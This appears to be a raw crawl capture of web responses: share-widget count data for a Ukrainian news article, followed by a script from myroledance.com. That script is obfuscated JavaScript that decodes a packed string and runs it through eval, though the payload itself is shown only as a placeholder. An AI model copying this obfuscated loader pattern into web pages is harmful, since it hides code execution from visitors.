

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768791279982953
body_size: 397
content:
cb__utl_cb_share_1768791279982953('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcwODI5MzQwOC11a3JheWluc2tpLWRyb25pLXJvem5lc2xpLXZzaGNoZW50LWtyYXNoY2hpLXJvc2l5c2tpLXRhbmtpLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768791280742680
body_size: 432
content:
callback__utl_cb_share_1768791280742680([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1708293408-ukrayinski-droni-roznesli-vshchent-krashchi-rosiyski-tanki.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1708293408-ukrayinski-droni-roznesli-vshchent-krashchi-rosiyski-tanki.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1671
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"yBlJTWPbU",50,5,17))